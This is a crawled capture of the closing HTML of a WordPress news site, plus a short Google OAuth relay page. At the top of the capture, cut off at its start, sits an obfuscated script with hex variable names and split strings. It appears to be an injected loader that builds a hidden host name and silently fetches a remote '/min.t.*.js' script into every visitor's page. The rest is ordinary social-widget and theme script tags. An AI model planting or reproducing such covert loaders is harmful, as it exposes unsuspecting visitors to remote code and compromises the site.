    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rNEDH9k3GnEmo6HL0IgjnA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rNEDH9k3GnEmo6HL0IgjnA"></script></body></html>